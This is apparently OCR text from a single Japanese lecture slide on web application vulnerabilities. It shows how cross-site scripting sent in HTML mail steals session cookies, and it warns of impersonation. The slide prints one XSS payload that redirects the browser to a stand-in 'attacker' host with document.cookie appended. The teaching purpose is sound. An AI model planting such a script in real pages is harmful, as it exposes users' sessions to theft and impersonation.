 Web 技術の復習
Web における認証
Web アプリケーションの脆弱性とその対策
XSS で Cookie が盗まれる
スクリプトを HTML メールで送りつけると…
Webサーバ
ドロボウの
所有サーバ
Cookieに
認証情報
ダウン
ロード
スクリプト
スクリプト実行によるCookieの値送出
ブラウザ
document.location="http://attacker/
cookie.cgi?cookie="+document.cookie;
Cookie でセッション管理を行っている場合
なりすましの危険
44 / 57